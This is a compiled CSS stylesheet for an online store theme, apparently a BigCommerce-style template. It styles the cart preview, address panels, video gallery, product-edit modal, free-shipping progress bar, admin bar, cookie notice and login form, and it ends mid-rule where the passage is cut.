.previewCartAction-viewCart {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 50%;
  float: left; }
  .previewCartAction-checkout.previewCartAction-viewCart--sole,
  .previewCartAction-viewCart.previewCartAction-viewCart--sole {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: left;
    margin-left: auto;
    margin-right: auto;
    float: none; }

.previewCartAction-checkout {
  padding-left: 0;
  padding-right: 5px; }

.previewCartAction-checkoutMultiple {
  clear: both;
  padding-left: 0.75rem;
  padding-top: 0.375rem; }

.previewCartAction-viewCart {
  padding-left: 5px;
  padding-right: 0; }

.previewCart-emptyBody {
  padding: 3rem;
  text-align: center; }

.cart-notification {
  text-align: center;
  margin-bottom: 25px; }
  @media (min-width: 801px) {
    .cart-notification {
      margin-bottom: 45px; } }
  .cart-notification .alertBox-column {
    display: inline-block;
    padding-right: 7px; }
  .cart-notification .alertBox-message {
    max-width: calc(100% - 40px);
    width: auto;
    display: inline-block; }
  .cart-notification .cart-count-down {
    font-weight: 600; }

[data-cart-page-title] {
  color: black;
  font-size: 36px;
  font-weight: 700;
  position: relative;
  padding: 0 70px; }
  [data-cart-page-title] span {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    color: #787878;
    font-size: 16px;
    font-weight: 400;
    text-transform: initial;
    font-family: "Jost", Arial, Helvetica, sans-serif; }

.page-content.page-content--cart {
  padding-left: 0;
  padding-right: 0; }

.container--cart {
  max-width: 1400px;
  padding: 0 15px;
  display: block;
  margin: 0 auto; }
  @media (min-width: 1280px) {
    .container--cart {
      max-width: 1520px;
      padding: 0 75px; } }

.cartContent--left .halo_securityImage {
  margin-top: 32px; }

[data-page-type="cart"] .haloRecommendedBlock {
  margin-top: 110px; }

@media (min-width: 1025px) {
  .cartContent {
    font-size: 0; }
  .cartContent--left {
    width: calc(100% - 385px);
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    padding-right: 15px; }
  .cartContent--right {
    width: 385px;
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    padding-left: 15px; }
    .cartContent--right .cart-totals {
      width: 100%; } }

@media (max-width: 1024px) {
  .cartContent--right {
    max-width: 370px;
    padding-left: 0;
    margin-right: auto; }
    .cartContent--right .cart-totals {
      width: 100%; } }

.addressList {
  font-size: 0;
  list-style: none;
  margin-left: -0.75rem;
  margin-right: -0.75rem; }

.address {
  display: inline-block;
  padding: 0 0.75rem;
  vertical-align: top;
  width: 100%; }
  @media (min-width: 551px) {
    .address {
      width: 50%; } }
  @media (min-width: 1261px) {
    .address {
      width: 33.33333%; } }

.panel--address {
  font-size: 15px;
  position: relative; }
  .panel--address .panel-body {
    min-height: 15.625rem;
    padding: 1.5rem; }
    @media (min-width: 551px) {
      .panel--address .panel-body {
        padding: 1.5rem 1.5rem 4.5rem; } }
  .panel--address .form-actions {
    margin-bottom: -0.75rem;
    margin-top: 1.5rem;
    text-align: left; }
    @media (min-width: 551px) {
      .panel--address .form-actions {
        bottom: 1.5rem;
        position: absolute;
        width: auto; } }
    .panel--address .form-actions .button {
      margin-bottom: 0.75rem; }
      .panel--address .form-actions .button + .button {
        margin-left: 0;
        margin-top: 0; }
        @media (min-width: 551px) {
          .panel--address .form-actions .button + .button {
            margin-left: 0.375rem; } }

.address-title {
  margin: 0 0 0.75rem;
  text-transform: none; }

.address-details {
  list-style: none;
  margin: 0 0 0.75rem; }

.address-details--postal {
  font-size: 15px; }

.address-label,
.address-description {
  display: inline-block;
  font-size: 15px;
  margin: 0; }

.address-label {
  color: #464646;
  font-weight: 400; }

.panel--newAddress {
  display: block;
  text-align: center;
  text-decoration: none; }
  .panel--newAddress:hover .address-title {
    color: #f94436; }
  .panel--newAddress .panel-body {
    background-color: transparent;
    border: 1px solid #e6e6e6;
    display: block; }
  .panel--newAddress .address-title {
    margin-bottom: 0;
    transition: all 0.15s ease; }

.address-addNew {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-55%); }

.address-symbol {
  font-size: 50px;
  line-height: 1; }

.videoGallery-main {
  height: 0;
  margin-bottom: 1rem;
  overflow: hidden;
  padding-bottom: 67.5%;
  padding-top: 1.5625rem;
  position: relative;
  margin-bottom: 1.875rem; }
  .videoGallery-main.widescreen {
    padding-bottom: 56.34%; }
  .videoGallery-main.vimeo {
    padding-top: 0; }
  .videoGallery-main iframe,
  .videoGallery-main object,
  .videoGallery-main embed,
  .videoGallery-main video {
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    left: 0; }

.videoGallery-list {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .videoGallery-list ul,
  .videoGallery-list ol {
    list-style: none;
    margin-bottom: 0; }
  .videoGallery-list:before, .videoGallery-list:after {
    content: " ";
    display: table; }
  .videoGallery-list:after {
    clear: both; }

.videoGallery-item {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  display: inline-block;
  float: none;
  vertical-align: top; }
  @media (min-width: 801px) {
    .videoGallery-item {
      width: 50%; } }

.video {
  display: block;
  margin-bottom: 1.875rem;
  opacity: 0.4;
  text-decoration: none;
  transition: opacity 100ms ease-out; }
  .video:before, .video:after {
    content: " ";
    display: table; }
  .video:after {
    clear: both; }
  .video-figure {
    float: left;
    margin-right: 0.75rem; }
    .video-figure > img {
      display: block; }
  .video-figure--opposite {
    float: right;
    margin-left: 0.75rem;
    margin-right: 0; }
  .video-body:before, .video-body:after {
    content: " ";
    display: table; }
  .video-body:after {
    clear: both; }
  @media (min-width: 801px) {
    .video {
      margin-bottom: 1.875rem; } }
  .video:hover, .video.is-active {
    color: #333333;
    opacity: 1; }

.video-figure {
  margin-right: 1.875rem; }

.video-title {
  margin-bottom: 0;
  margin-top: 0;
  text-transform: none; }

.video-description {
  font-size: 15px;
  margin-bottom: 0; }

.previewCart {
  margin: 0 auto;
  max-width: 75rem;
  width: 100%; }
  .previewCart:before, .previewCart:after {
    content: " ";
    display: table; }
  .previewCart:after {
    clear: both; }
  @media (min-width: 801px) {
    .previewCart .productView {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 75%;
      float: left;
      display: flex;
      margin: 0;
      padding-bottom: 0;
      padding-top: 0; }
    .previewCart .productView-image {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 58.33333%;
      float: left;
      display: flex;
      flex-direction: column; }
    .previewCart .productView-image--cart {
      align-self: flex-start;
      margin: 0 auto;
      width: 100%; }
    .previewCart .productView-details {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 41.66667%;
      float: left; } }
  .previewCart .productView-title {
    margin-top: 0; }

.previewCartCheckout {
  background: #e5e5e5;
  padding: 1rem;
  text-align: center; }
  @media (min-width: 801px) {
    .previewCartCheckout {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: right;
      padding: 1.5rem; } }
  .previewCartCheckout .button {
    display: block;
    margin: 0;
    width: 100%; }
    .previewCartCheckout .button + .button,
    .previewCartCheckout .button + p {
      margin-top: 0.75rem; }

.previewCartCheckout-price {
  display: block;
  font-size: 28px;
  font-weight: bold;
  text-align: center; }

.previewCartCheckout-subtotal {
  display: block;
  margin-bottom: 1.5rem;
  margin-top: 1.5rem; }

.previewCartCheckout-additionalCheckoutButtons p {
  float: none !important;
  margin: 0.5rem 0; }

.previewCartCheckout-additionalCheckoutButtons .CheckoutButton {
  margin-bottom: 1rem; }
  .previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child {
    margin-top: 1.5rem; }
  .previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child {
    margin-bottom: 1.5rem; }

.suggestiveCart {
  display: none;
  text-align: center; }
  @media (min-width: 801px) {
    .suggestiveCart {
      display: block; } }

#sideBlock_cart {
  max-width: 480px; }
  #sideBlock_cart .previewCart__header {
    padding-bottom: 5px; }
    #sideBlock_cart .previewCart__header .previewCart__qty {
      color: #6e6e6e;
      margin-bottom: 0; }
  #sideBlock_cart .previewCartList {
    display: block; }
    #sideBlock_cart .previewCartList .previewCartItem {
      display: block;
      font-size: 0;
      padding: 30px 0; }
      #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-image {
        font-size: 16px;
        width: 100px;
        height: auto;
        display: inline-block;
        vertical-align: top; }
      #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content {
        font-size: 16px;
        width: calc(100% - 100px);
        display: inline-block;
        vertical-align: top;
        padding-left: 20px;
        padding-right: 50px;
        position: relative; }
        #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-brand {
          color: #787878;
          font-size: 13px;
          font-weight: 400;
          line-height: 24px;
          text-transform: uppercase; }
        #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-name {
          margin-bottom: 8px;
          letter-spacing: 0;
          line-height: 1.2; }
          #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-name a {
            display: inline-block;
            position: relative;
            color: black;
            font-size: 16px;
            font-weight: 500;
            transition: all 0.5s ease;
            text-decoration: none; }
            #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-name a span {
              background-image: linear-gradient(currentColor, currentColor);
              background-position: 0 90%;
              background-repeat: no-repeat;
              background-size: 0 1px;
              transition: background-size .5s;
              font-family: "Jost", Arial, Helvetica, sans-serif; }
            #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-name a:hover, #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-name a:active {
              color: #3385f6; }
              #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-name a:hover span, #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-name a:active span {
                background-size: 100% 1px; }
          #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-name.card-ellipsis a {
            overflow: hidden;
            text-overflow: ellipsis;
            -webkit-line-clamp: 2;
            display: -webkit-box;
            -webkit-box-orient: vertical;
            /* autoprefixer: off */ }
        #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-option {
          color: #6e6e6e;
          margin-bottom: 13px; }
          #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-option .btn-editPreCart {
            display: inline-block;
            vertical-align: text-top;
            margin-left: 10px;
            -webkit-transition: all 0.3s ease;
            -moz-transition: all 0.3s ease;
            -ms-transition: all 0.3s ease;
            -o-transition: all 0.3s ease;
            transition: all 0.3s ease; }
            #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-option .btn-editPreCart svg {
              fill: #6e6e6e;
              width: 14px;
              height: 14px; }
            #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-option .btn-editPreCart:hover svg, #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-option .btn-editPreCart:active svg {
              fill: #202020; }
        #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-price {
          color: black;
          font-weight: 700;
          line-height: 25px;
          margin-bottom: 10px; }
        #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-qty .form-label {
          display: inline-block;
          margin-right: 10px;
          font-weight: 500;
          line-height: 24px;
          color: #202020;
          vertical-align: middle;
          margin-bottom: 0; }
        #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-qty .form-increment {
          display: inline-block;
          vertical-align: middle; }
        #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-remove {
          position: absolute;
          top: 0;
          right: 0;
          bottom: 0;
          width: 30px;
          height: 100%;
          padding: 0;
          background-color: transparent;
          -webkit-transition: all 0.5s ease;
          -moz-transition: all 0.5s ease;
          -ms-transition: all 0.5s ease;
          -o-transition: all 0.5s ease;
          transition: all 0.5s ease; }
          #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-remove svg {
            fill: #808080;
            width: 24px;
            height: 24px;
            -webkit-transition: all 0.5s ease;
            -moz-transition: all 0.5s ease;
            -ms-transition: all 0.5s ease;
            -o-transition: all 0.5s ease;
            transition: all 0.5s ease; }
          #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-remove:hover, #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-remove:active {
            background-color: #F4F5F7; }
            #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-remove:hover svg, #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-remove:active svg {
              fill: black; }
  @media (max-width: 480px) {
    #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-image {
      width: 70px; }
    #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content {
      width: calc(100% - 70px);
      padding-left: 15px;
      padding-right: 0; }
      #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-qty .form-label {
        display: none; }
      #sideBlock_cart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-remove {
        width: 24px;
        height: 24px;
        top: auto;
        right: -4px;
        bottom: 13px; }
    #sideBlock_cart .previewCartAction .previewCartAction-checkout {
      width: 100%;
      padding-right: 0; }
    #sideBlock_cart .previewCartAction .previewCartAction-viewCart {
      width: 100%;
      padding-left: 0;
      margin-top: 15px; } }

.previewCartTotalsPrice {
  margin: 0;
  list-style: none;
  border-top: 1px solid #e6e6e6;
  padding-top: 15px; }
  .previewCartTotalsPrice .previewCartTotals {
    font-size: 0; }
    .previewCartTotalsPrice .previewCartTotals .previewCartTotals-label {
      font-size: 16px;
      width: 40%;
      display: inline-block;
      vertical-align: middle;
      text-align: left;
      padding: 11px 0 12px; }
    .previewCartTotalsPrice .previewCartTotals .previewCartTotals-value {
      font-size: 16px;
      width: 60%;
      display: inline-block;
      vertical-align: middle;
      text-align: right;
      padding: 11px 0 12px; }
    .previewCartTotalsPrice .previewCartTotals.subTotal .previewCartTotals-label {
      color: black;
      font-weight: 500; }
    .previewCartTotalsPrice .previewCartTotals.subTotal .previewCartTotals-value {
      font-weight: 700; }
    .previewCartTotalsPrice .previewCartTotals.grandTotal .previewCartTotals-label {
      font-size: 16px;
      color: black;
      font-weight: 600;
      text-transform: capitalize; }
    .previewCartTotalsPrice .previewCartTotals.grandTotal .previewCartTotals-value {
      font-weight: 700;
      font-size: 16px; }

.modal--editOptions {
  width: 95%;
  max-width: 870px;
  overflow: unset; }
  .modal--editOptions .modal-header {
    border-bottom: none;
    padding: 15px 40px; }
    .modal--editOptions .modal-header .modal-header-title {
      font-size: 15px;
      font-weight: 700;
      color: black;
      text-align: left; }
    .modal--editOptions .modal-header .btn-close {
      position: absolute;
      top: -2px;
      right: -42px; }
      .modal--editOptions .modal-header .btn-close:before, .modal--editOptions .modal-header .btn-close:after {
        background-color: #ffffff; }
  .modal--editOptions .modal-body {
    padding: 0;
    overflow-y: hidden; }

.product-edit-wrapper {
  display: block;
  max-height: 53vh;
  overflow-y: auto; }
  .product-edit-wrapper::-webkit-scrollbar {
    width: 5px; }
  .product-edit-wrapper::-webkit-scrollbar-track {
    background: #EAEAEA; }
  .product-edit-wrapper::-webkit-scrollbar-thumb {
    background: #000000; }
  .product-edit-wrapper .product-edit-item {
    display: block;
    padding: 40px; }
    .product-edit-wrapper .product-edit-item .product-edit-itemLeft {
      display: flex;
      flex-wrap: wrap;
      align-items: flex-start;
      padding: 0;
      width: 100%; }
    .product-edit-wrapper .product-edit-item .product-edit-itemRight {
      display: block;
      width: 100%;
      padding: 0;
      margin: 30px 0 0 0; }
    .product-edit-wrapper .product-edit-item + .product-edit-item {
      border-top: 1px solid #e6e6e6; }
    .product-edit-wrapper .product-edit-item.product-edit-itemFirst {
      padding-top: 20px; }
  .product-edit-wrapper .product-edit-image {
    display: block;
    width: 100px;
    margin: 0 30px 0 0;
    position: relative; }
    .product-edit-wrapper .product-edit-image img {
      width: 100%; }
    .product-edit-wrapper .product-edit-image .link {
      position: absolute;
      top: -16px;
      left: -16px;
      border-radius: 50%;
      background: black;
      width: 32px;
      height: 32px;
      padding: 7px; }
      .product-edit-wrapper .product-edit-image .link .icon {
        display: block;
        width: 100%;
        height: 100%;
        fill: white;
        stroke: white; }
  .product-edit-wrapper .product-edit-content {
    display: block;
    width: calc(100% - 130px); }
    .product-edit-wrapper .product-edit-content .product-edit-title {
      display: block;
      margin: -6px 0 7px 0; }
      .product-edit-wrapper .product-edit-content .product-edit-title .subtitle {
        display: none;
        font-family: "Jost", Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-weight: 400;
        color: #8a8a8a;
        border-bottom: 1px solid #8a8a8a; }
      .product-edit-wrapper .product-edit-content .product-edit-title a {
        font-family: "Jost", Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-weight: 700;
        letter-spacing: 0;
        line-height: 1.75;
        color: black;
        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 1;
        text-overflow: ellipsis;
        text-decoration: none;
        text-transform: capitalize; }
    .product-edit-wrapper .product-edit-content .product-edit-variant {
      font-size: 16px;
      font-weight: 400;
      margin: 0 0 10px 0;
      padding: 0;
      text-transform: capitalize;
      color: #8a8a8a; }
      .product-edit-wrapper .product-edit-content .product-edit-variant span {
        display: inline; }
        .product-edit-wrapper .product-edit-content .product-edit-variant span + span {
          margin-left: 4px; }
          .product-edit-wrapper .product-edit-content .product-edit-variant span + span:before {
            content: '/';
            margin: 0 4px 0 0; }
    .product-edit-wrapper .product-edit-content .product-edit-price {
      display: block;
      font-size: 0;
      letter-spacing: 0;
      margin: 2px 0 0 0;
      position: relative; }
      .product-edit-wrapper .product-edit-content .product-edit-price .price-section {
        font-size: 16px;
        font-weight: 700;
        line-height: 26px;
        color: black; }
        .product-edit-wrapper .product-edit-content .product-edit-price .price-section.rrp-price--withoutTax {
          margin: 0 0 5px 0; }
        .product-edit-wrapper .product-edit-content .product-edit-price .price-section.non-sale-price--withoutTax {
          display: inline-block;
          vertical-align: bottom;
          color: #464646;
          margin: 0 13px 0 0; }
          .product-edit-wrapper .product-edit-content .product-edit-price .price-section.non-sale-price--withoutTax + .price-section--withoutTax {
            display: inline-block;
            vertical-align: bottom; }
        .product-edit-wrapper .product-edit-content .product-edit-price .price-section.price-none {
          margin: 0; }
          .product-edit-wrapper .product-edit-content .product-edit-price .price-section.price-none + .price-section--withoutTax {
            margin-left: 13px;
            color: #464646; }
          .product-edit-wrapper .product-edit-content .product-edit-price .price-section.price-none[style="display: none;"] + .price-section--withoutTax {
            margin-left: 0; }
      .product-edit-wrapper .product-edit-content .product-edit-price .price--non-sale {
        font-weight: 400; }
      .product-edit-wrapper .product-edit-content .product-edit-price > p {
        font-size: 16px;
        font-weight: 400;
        font-style: italic;
        line-height: 1.75;
        letter-spacing: 0;
        color: #464646;
        margin-bottom: 0; }
      .product-edit-wrapper .product-edit-content .product-edit-price .price-section--saving {
        font-size: 13px;
        font-weight: 400;
        font-style: italic;
        line-height: 28px;
        letter-spacing: 0;
        color: #464646;
        margin: 5px 0 0 0; }
    .product-edit-wrapper .product-edit-content .product-edit-increment {
      display: inline-block;
      vertical-align: top;
      width: 100%;
      margin: 18px 0 0 0;
      padding: 0;
      position: relative;
      font-size: 0;
      letter-spacing: 0; }
      .product-edit-wrapper .product-edit-content .product-edit-increment .form-label {
        display: inline-block;
        vertical-align: middle;
        margin: 0 15px 0 0;
        padding: 0;
        color: black;
        font-weight: 500; }
      .product-edit-wrapper .product-edit-content .product-edit-increment .form-increment {
        display: inline-block;
        vertical-align: middle;
        font-style: normal; }
  .product-edit-wrapper .product-edit-remove {
    display: block;
    width: 100%;
    margin: 15px 0 0 0;
    text-align: center; }
    .product-edit-wrapper .product-edit-remove .button {
      min-width: 150px; }
  .product-edit-wrapper .product-edit-change {
    display: block; }
    .product-edit-wrapper .product-edit-change .form {
      margin: 0;
      padding: 0; }
    .product-edit-wrapper .product-edit-change .form-field {
      display: block;
      letter-spacing: 0;
      font-size: 0;
      margin: 0;
      padding: 0; }
      .product-edit-wrapper .product-edit-change .form-field > .form-label {
        display: flex;
        align-items: center;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0;
        line-height: 20px;
        color: black;
        margin-bottom: 13px; }
        .product-edit-wrapper .product-edit-change .form-field > .form-label small {
          display: block;
          line-height: inherit;
          margin: 0 0 0 3px;
          float: none; }
        .product-edit-wrapper .product-edit-change .form-field > .form-label [data-option-value] {
          font-size: 13px;
          font-weight: 400;
          font-style: italic;
          line-height: 20px;
          letter-spacing: 0;
          color: #464646;
          text-transform: capitalize;
          margin: 0 0 0 8px; }
      .product-edit-wrapper .product-edit-change .form-field + .form-field {
        margin-top: 20px; }
  .product-edit-wrapper .product-edit-optionsStock {
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0;
    margin: 7px 0 0 0; }
  .product-edit-wrapper .product-edit-message {
    margin-top: 15px;
    margin-bottom: 0; }
  .product-edit-wrapper .product-edit-itemFirst .product-edit-content .product-edit-title {
    margin-top: -6px; }
    .product-edit-wrapper .product-edit-itemFirst .product-edit-content .product-edit-title .subtitle {
      display: inline-block;
      vertical-align: middle; }
  @media (min-width: 768px) {
    .product-edit-wrapper .product-edit-item {
      display: flex;
      align-items: flex-start; }
      .product-edit-wrapper .product-edit-item .product-edit-itemLeft {
        padding-right: 20px;
        width: 50%; }
      .product-edit-wrapper .product-edit-item .product-edit-itemRight {
        width: 50%;
        margin-top: 0;
        padding-left: 20px; }
    .product-edit-wrapper .product-edit-image .link:hover {
      background-color: white; }
      .product-edit-wrapper .product-edit-image .link:hover .icon {
        fill: black; } }

.product-edit-action {
  width: 100%;
  border-top: 1px solid #e6e6e6;
  background: #ffffff; }
  .product-edit-action .product-add-more {
    margin: 16px 0 0 0;
    padding: 0 45px 16px 45px; }
    .product-edit-action .product-add-more .link {
      font-size: 16px;
      font-weight: 400;
      text-transform: unset;
      letter-spacing: 0;
      position: relative;
      margin: 0;
      padding: 0 0 0 15px;
      color: #3385f6;
      transition: unset;
      text-decoration: none; }
      .product-edit-action .product-add-more .link .text {
        line-height: 1.2;
        display: inline-block;
        border-bottom: 1px solid #3385f6; }
      .product-edit-action .product-add-more .link:before {
        content: "";
        position: absolute;
        top: 11px;
        width: 11px;
        height: 1px;
        left: -5px;
        background-color: #3385f6; }
      .product-edit-action .product-add-more .link:after {
        content: "";
        position: absolute;
        top: 6px;
        width: 1px;
        height: 11px;
        left: 0;
        background-color: #3385f6; }
  .product-edit-action .product-edit-button .button {
    width: 100%;
    text-transform: uppercase;
    margin-bottom: 0;
    border-radius: 0; }
    .product-edit-action .product-edit-button .button.loading {
      pointer-events: none; }
    .product-edit-action .product-edit-button .button[disabled] {
      pointer-events: none; }
  @media (min-width: 1025px) {
    .product-edit-action .product-add-more .link:hover .text {
      color: #f94436;
      background-image: linear-gradient(transparent 97%, #f94436 3%);
      background-repeat: repeat-x;
      background-position-y: 0; }
    .product-edit-action .product-add-more .link:hover:after, .product-edit-action .product-add-more .link:hover:before {
      background: #f94436; } }

@media (max-width: 767px) {
  .modal--editOptions .modal-header {
    padding: 15px 20px; }
  .product-edit-wrapper .product-edit-item {
    padding: 20px; }
    .product-edit-wrapper .product-edit-item .product-edit-image {
      margin-right: 20px; }
  .product-edit-action .product-add-more {
    padding: 0 25px 16px 25px; } }

.halo-free-shipping-message {
  margin: 0 0 25px 0; }
  .halo-free-shipping-message.animated-loading {
    min-height: 43px; }
  .halo-free-shipping-message .progress-shipping {
    width: 100%;
    height: 14px;
    margin: 0 0 10px 0;
    background-color: #f4f5f7; }
    .halo-free-shipping-message .progress-shipping .progress-meter {
      position: relative;
      display: block;
      height: 100%;
      text-align: center;
      font-size: 12px;
      font-weight: 500;
      line-height: 14px;
      color: #ffffff;
      -webkit-animation: 2s linear 0s infinite progress-bar-stripes;
      animation: 2s linear 0s infinite progress-bar-stripes;
      background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
      background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
      background-size: 40px 40px;
      transition: 0.9s linear;
      transition-property: width, background-color; }
    .halo-free-shipping-message .progress-shipping.progress-shipping-49 .progress-meter {
      background-color: #c12f49; }
    .halo-free-shipping-message .progress-shipping.progress-shipping-74 .progress-meter {
      background-color: #ffc206; }
    .halo-free-shipping-message .progress-shipping.progress-shipping-99 .progress-meter {
      background-color: #4DD4C6; }
    .halo-free-shipping-message .progress-shipping.progress-shipping-full .progress-meter {
      background-color: #0CCE6B; }
    .halo-free-shipping-message .progress-shipping.progress-shipping-full + .shipping-message {
      color: #202020;
      font-weight: 500; }
  .halo-free-shipping-message .shipping-message {
    font-size: 16px;
    font-weight: 400;
    min-height: 19px;
    color: #6e6e6e;
    display: block;
    margin: 0; }
    #cart-preview-dropdown .halo-free-shipping-message .shipping-message {
      font-size: 14px; }
  #cart-preview-dropdown .halo-free-shipping-message {
    margin: 25px 0 0 0; }

[data-cart-status] .alertBox.Upsell.Banner, [data-cart-status] .alertBox.Congratulations.Banner {
  display: none; }

.maintenanceNotice {
  background-color: #fffdea;
  box-shadow: 0 0 5px #999999;
  color: #333333;
  left: 1.125rem;
  padding: 1rem 1.3125rem;
  position: fixed;
  top: 1.125rem;
  width: 24rem;
  z-index: 500; }
  .maintenanceNotice > :last-child {
    margin-bottom: 0; }
  .maintenanceNotice a {
    color: #333333; }

.maintenanceNotice-header {
  font-family: "Jost";
  margin: 0 0 0.75rem; }

body.hasAdminBar {
  padding-top: 55px; }
  @media (min-width: 801px) {
    body.hasAdminBar {
      padding-top: 0; }
      body.hasAdminBar .banners {
        margin-top: 46px; }
      body.hasAdminBar .header {
        padding-top: 46px; } }
  body.hasAdminBar .navPages-container.is-open {
    padding-top: 55px; }

.adminBar {
  display: none;
  background-color: white;
  box-shadow: 0 0.125rem 0.4375rem 0 rgba(0, 0, 0, 0.2);
  color: #626568;
  font-family: "Source Sans Pro", arial, "sans serif", sans-serif;
  font-size: 14px;
  font-weight: normal;
  height: 46px;
  left: 0;
  position: fixed;
  text-decoration: none;
  top: 0;
  width: 100%;
  z-index: 10000; }
  @media (min-width: 801px) {
    .adminBar {
      display: block; } }
  .adminBar .svg-icon {
    display: inline-flex;
    align-self: center; }
  .adminBar .svg-icon svg {
    height: 1em;
    width: 1em; }
  .adminBar .svg-icon.svg-baseline svg {
    top: .125em;
    position: relative; }

.adminBar-logo {
  float: left;
  height: 46px;
  width: 45px; }
  .adminBar-logo svg {
    height: 100%;
    padding: 7px 10px 11px 7px;
    width: 100%; }

.adminBar-content {
  align-items: center;
  display: flex;
  height: 46px;
  justify-content: space-between; }
  .adminBar-content a {
    color: #3E67F8;
    text-decoration: none; }
  .adminBar-content a:hover {
    background-color: #f0f3fe;
    border-radius: 5px; }

.adminBar-private {
  margin-right: auto;
  text-align: left;
  /* Tooltip container */
  /* Tooltip text */
  /* Show the tooltip text when you mouse over the tooltip container */ }
  .adminBar-private a {
    padding: 10px; }
  .adminBar-private span {
    white-space: nowrap; }
  .adminBar-private .tooltip {
    position: relative;
    display: inline-block; }
  .adminBar-private .tooltip .tooltiptext {
    visibility: hidden;
    width: auto;
    background-color: #313440;
    color: #fff;
    text-align: center;
    padding: 5px 10px;
    border-radius: 6px;
    /* Position the tooltip text - see examples below! */
    position: absolute;
    z-index: 1; }
  .adminBar-private .tooltip-bottom {
    top: 135%;
    left: 50%;
    margin-left: -60px; }
  .adminBar-private .tooltip:hover .tooltiptext {
    visibility: visible; }

.adminBar-links {
  margin-left: auto;
  text-align: right;
  padding-right: 5px; }
  .adminBar-links a {
    padding: 10px; }
  .adminBar-links span {
    white-space: nowrap; }

.adminBar-large {
  display: none; }
  @media (min-width: 1261px) {
    .adminBar-large {
      display: initial; } }

.adminBar-close span {
  padding: 10px;
  margin-right: 5px;
  margin-bottom: .25em; }

.adminBar-close span:hover {
  background-color: #f0f3fe;
  border-radius: 5px; }

.adminBar-close span svg {
  height: 100%;
  width: 100%; }

.preview {
  font-weight: 400;
  padding-left: 9px; }

.cookieMessage {
  background: #e5e5e5;
  color: #333333;
  display: none; }
  .cookieMessage .button {
    width: 100%; }
    @media (min-width: 801px) {
      .cookieMessage .button {
        vertical-align: middle;
        width: 25%; } }
    @media (min-width: 1261px) {
      .cookieMessage .button {
        vertical-align: top; } }

.cookieMessage-container {
  margin: 0 auto;
  padding: 1.5rem; }
  @media (min-width: 801px) {
    .cookieMessage-container {
      width: 83.33333%; } }
  @media (min-width: 1261px) {
    .cookieMessage-container {
      width: 58.33333%; } }

@media (min-width: 801px) {
  .cookieMessage-text {
    display: inline-block;
    padding: 0 0.75rem;
    vertical-align: middle;
    width: 66.66667%; } }

@media (max-width: 404px) {
  #consent-manager .css-rehje9 button {
    display: inline-block;
    float: left; }
    #consent-manager .css-rehje9 button:nth-child(1) {
      width: calc(50% - 4px);
      margin-right: 4px; }
    #consent-manager .css-rehje9 button:nth-child(2) {
      width: calc(50% - 4px);
      margin-left: 4px; }
    #consent-manager .css-rehje9 button:nth-child(3) {
      display: block;
      margin-top: 8px;
      margin-left: 0;
      width: 100%; } }

.login {
  margin: 3rem auto 6rem;
  max-width: 85.625rem; }
  .login .form-label {
    color: black;
    font-weight: 500; }
  .login .form-input {
    height: 50px;
    border-color: #CCCCCC; }
  .login .form-actions {
